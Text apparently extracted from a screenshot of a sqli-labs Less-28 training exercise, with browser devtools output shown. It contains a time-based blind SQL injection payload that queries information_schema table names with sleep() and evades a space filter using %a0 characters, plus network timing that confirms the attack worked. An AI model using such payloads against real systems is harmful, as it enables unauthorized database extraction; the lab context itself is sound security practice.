 192.168.84.233/sqli-labs/Less-28/?id=1%27%a0and%a0if(substr((select%a0table_name%a0from%a0information_schema.tables%a0where%a0table_schema=%27security%27%a
Welcome Dhakkan
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result:
1'�and�if(substr((select�table_name�from�information_schema.tables�where�table_schema='security'�limit�0,1),1,1)='e',sleep(1),false)�and�'1'='1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s 10.24 s 12.80 s
200 GET 192.168.84.233 /sqli-labs/Less-28/?id=1%27%a0and%a0if(substr((select%a0table_name%a0from%a0inform... document html 1.20 KB 989 B 15022 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B